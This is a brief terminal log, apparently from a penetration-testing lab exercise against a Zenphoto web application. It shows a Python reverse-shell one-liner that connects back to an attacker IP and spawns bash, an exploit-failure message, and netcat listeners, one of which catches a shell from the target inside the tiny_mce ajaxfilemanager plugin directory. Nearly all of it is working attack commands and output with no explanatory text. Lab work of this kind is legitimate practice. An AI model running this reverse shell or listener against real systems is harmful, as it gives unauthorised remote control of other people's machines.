 zenphoto-shell# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connec
t(("192.168.45.178",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(
"/bin/bash")'
[-] Exploit failed!
┌──(aaron㉿aacai)-[~/Desktop/pg/zenphoto]
└─$
┌──(aaron㉿aacai)-[~/Desktop]
└─$ nc -nlvp 443
listening on [any] 443 ...
^C
┌──(aaron㉿aacai)-[~/Desktop]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.178] from (UNKNOWN) [192.168.231.41] 60404
<p-extensions/tiny_mce/plugins/ajaxfilemanager/inc$